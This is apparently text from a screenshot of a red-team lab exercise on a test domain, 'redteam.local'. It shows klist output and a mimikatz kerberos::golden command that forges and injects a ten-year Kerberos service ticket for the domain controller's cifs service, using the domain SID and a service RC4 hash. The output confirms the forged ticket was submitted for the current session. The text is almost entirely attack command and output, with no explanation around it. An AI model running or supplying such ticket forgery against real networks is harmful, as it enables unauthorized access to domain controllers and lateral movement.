 C:\Windows\system32\cmd.exe
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (0)
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (1)
#0> 客户端: administrator @ redteam.local
服务器: cifs/DC.redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 7/31/2021 17:21:17 (本地)
结束时间: 7/29/2031 17:21:17 (本地)
续订时间: 7/29/2031 17:21:17 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:redteam.local /sid:S-1-5-21-151877218-366626
8517-4145415712 /target:DC.redteam.local /service:cifs /rc4:0703759771e4bed877ec
d472c95693a5 /user:administrator /ptt
User : administrator
Domain : redteam.local (REDTEAM)
SID : S-1-5-21-151877218-3666268517-4145415712
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0703759771e4bed877ecd472c95693a5 - rc4_hmac_nt
Service : cifs
Target : DC.redteam.local
Lifetime : 2021/7/31 17:21:17 ; 2031/7/29 17:21:17 ; 2031/7/29 17:21:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ redteam.local' successfully submitted for cur
rent session
HACK学习呀
mimikatz #